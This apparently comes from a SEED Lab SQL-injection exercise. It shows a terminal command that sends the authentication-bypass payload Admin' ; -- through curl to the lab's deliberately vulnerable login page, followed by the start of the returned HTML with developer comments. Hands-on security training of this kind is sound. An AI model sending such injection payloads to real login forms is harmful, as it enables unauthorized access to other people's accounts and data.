 [11/13/23]seed@VM:~$ curl "http://www.seed-server.com/unsafe_home.php?username=Admin%27%20;%20--%20"
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a butt
on to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items
 at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">